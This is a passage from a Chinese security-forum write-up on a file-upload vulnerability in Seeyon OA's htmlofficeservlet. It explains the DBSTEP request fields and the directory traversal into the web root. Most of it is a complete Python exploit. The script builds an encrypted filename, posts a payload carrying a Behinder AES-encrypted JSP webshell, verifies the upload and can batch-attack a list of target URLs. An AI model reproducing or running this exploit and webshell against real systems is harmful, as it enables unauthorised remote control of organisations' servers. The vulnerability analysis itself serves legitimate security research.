
可以看到写入到文件中的内容恰巧就是前面StreamToMsg方法中的FMsgFile byte数组中存储的poc的shell部分
再来看文件名加密前的部分,基本上上传路径都是\Seeyon\某版本\upload,再加上拼接的部分,为\Seeyon\某版本\upload\taohongTemp,要想shell能够解析就需要放到web站点的路径下面,而不是静态文件存储的路径,所以需要进行目录穿越,所以shell加密前的文件名基本为..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\filename的形式
到这里再来看一下poc
DBSTEP V3.0 355 0 600 DBSTEP=OKMLlKlV\r
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTda7u5aWs5qQhdVaxJeAJQBRl3dExQyYOdarNQeRWsdrzdarzQyaQvcQhdd1lHNYQ5qRjidg66
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
基本上都是固定的不需要进行修改,修改成符合条件的也是可以的,只需要修改FILENAME和加到最后的shell内容,还有355和600这两个数值就可以了,这两个数值根据返回包进行适当调整,作用就是从355字节位置开始再读取600个字节长度内容
分析就到这里了,附上exp吧,用的是冰蝎马,有需要自行修改就行,还有个jar包,直接去Github拿吧
import argparse
import base64
import subprocess
import requests
def Args():
parser = argparse.ArgumentParser(formatter_class=argparse.ArgumentDefaultsHelpFormatter,description='''
seeyon htmlofficeservlet upload!!!
''')
parser.add_argument('-u','--url',help="please input URL")
parser.add_argument('-f','--file',help="please input URL file")
parser.add_argument('-n','--name',help="please input shell name")
args = parser.parse_args()
if args.name is None or args.url is None or args.name is None:
print(parser.print_help())
exit()
else:
return args
def encode(file_name):
name = ''
a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
b = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6"
popen = subprocess.Popen(['java','-jar','seeyon-1.0-SNAPSHOT.jar',file_name],stdout=subprocess.PIPE)
result=popen.stdout.read()
for i in result[:-2].decode():
name += b[a.index(i)]
return name
def attack(url,shellname,shelladdress):
reaurl = url + "seeyon/htmlofficeservlet"
length = str(473 + len(shellname))
payload = """DBSTEP V3.0 385 0 """ + length + """ DBSTEP=OKMLlKlV\r
OPTION=S3WYOSWLBSGr\r
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66\r
CREATEDATE=wUghPB3szB3Xwg66\r
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6\r
originalFileId=wV66\r
originalCreateDate=wUghPB3szB3Xwg66\r
FILENAME=""" + shellname + """\r
needReadFile=yRWZdAS6\r
originalCreateDate=wLSGP4oEzLKAz4=iz=66\r
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);\}\}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>6e4f045d4b8506bf492ada7e3390d7ce"""
headers = {
"Cache-Control": "max-age=0",
"Content-Type": "application/x-www-form-urlencoded",
"User - Agent": "Mozilla/5.0(Windows NT 10.0;Win64;x64) AppleWebKit/537.36(KHTML, likeGecko) Chrome/92.0.4515.159 Safari/537.36",
"Accept-Encoding": "gzip, deflate",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Connection": "close"
}
response = requests.post(url=reaurl, data=payload, headers=headers)
response2 = requests.get(url=url + 'seeyon/'+shelladdress)
if '6e' in response2.text:
print(url + 'seeyon/'+shelladdress+' shell upload success!!!')
else:
print('fail')
def readfile(urlpath):
list = []
with open(urlpath,"r") as f:
line = f.readlines()
for i in line:
if '/' == i.strip()[:-1]:
i = i.strip()
else:
i = i.strip()+'/'
list.append(i)
return list
def main():
args = Args()
shellname = encode(args.name)
if args.url is not None and args.file is None:
if '/' == args.url[:-1]:
args.url = args.url
else:
args.url = args.url + '/'
attack(args.url,shellname,args.name)
elif args.url is None and args.file is not None:
urllist = readfile(args.file)
for i in urllist:
attack(i,shellname,args.name)
if __name__ =="__main__":
main()
写在后面
还是分析过了源码之后理解的更加深刻一点,漏洞利用完还是得去分析一下造成漏洞的原因更好。
- 本文作者: joker
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/782
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

